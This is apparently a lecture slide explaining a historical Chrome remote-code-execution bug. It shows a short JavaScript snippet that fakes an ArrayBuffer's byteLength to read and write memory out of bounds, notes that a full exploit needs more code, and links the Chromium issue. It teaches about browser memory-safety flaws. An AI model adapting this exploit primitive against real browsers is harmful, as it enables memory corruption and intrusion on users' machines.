 An elegant example: Chrome RCE
let faultyArrayBuffer = new ArrayBuffer(32)
faultyArrayBuffer.__defineGetter__('byteLength', () => 0xFFFFFFFC)
let faultyBuffer = new Uint32Array(faultyArrayBuffer)
// Read whatever memory we want
console.log(faultyBuffer[1000])
// Write whatever memory we want
faultyBuffer[5000] = 0x42
▪ There is lots of additional code required to get RCE, but you get the idea!
▪ See: https://bugs.chromium.org/p/chromium/issues/detail?id=351787
5 Feross Aboukhadijeh